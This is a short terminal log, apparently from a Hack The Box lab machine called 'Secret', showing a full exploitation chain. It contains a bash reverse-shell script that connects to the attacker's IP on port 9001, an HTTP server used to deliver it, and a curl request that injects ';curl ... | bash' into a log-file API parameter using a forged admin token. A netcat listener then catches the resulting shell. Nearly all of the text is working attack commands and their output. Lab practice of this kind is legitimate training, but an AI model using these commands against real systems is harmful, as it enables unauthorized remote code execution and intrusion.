 ┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Secret/www]
└──╼ [★]$ cat rev.sh
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.116/9001 0>&1'
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Secret/www]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.120 - - [01/Nov/2021 01:21:38] "GET /rev.sh HTTP/1.1" 200 -
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Secret]
└──╼ [★]$ curl 'http://10.10.11.120/api/logs?file=;curl+http://10.10.14.116/rev.sh+|+bash' -H
'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdmODAyMGRhM2I2ZTA0NWFiYjVkNzIi
LCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImFkbWluQGFkbWluLmNvbSIsImlhdCI6MTYzNTc0NTk3OX0.BEXJ3tkhpp
yn0fpLJHnUtmJ9Mm89eOwC4NF38Ce3Z60'
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Secret]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.120.
Ncat: Connection from 10.10.11.120:38706.
bash: cannot set terminal process group (1112): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$